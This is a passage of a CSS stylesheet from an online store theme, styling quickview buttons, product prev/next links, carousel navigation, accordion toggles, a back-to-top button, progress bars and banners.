  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
